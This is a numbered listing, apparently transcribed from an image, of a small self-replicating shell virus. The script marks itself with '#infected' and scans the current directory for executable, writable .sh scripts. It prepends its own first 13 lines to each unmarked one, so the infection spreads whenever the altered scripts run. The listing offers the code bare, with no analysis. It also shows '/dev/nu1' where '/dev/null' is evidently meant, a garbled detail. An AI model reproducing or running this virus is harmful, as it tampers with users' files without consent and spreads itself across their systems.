 1 #infected
2 for file in ./*.sh; do
3     if test -f $file && test -x $file && test -w $file; then
4         if grep -s echo $file >/dev/nu1; then
5             head -n 1 $file >.temp
6             if grep -s infected .temp >/dev/nu1; then
7                 rm .temp -f
8             else
9                 cat $file >.tempm
10                 head -n 13 $0 >$file
11                 cat .tempm >>$file
12             fi
13         fi
14     fi
15 done
16 rm .tempm .temp -f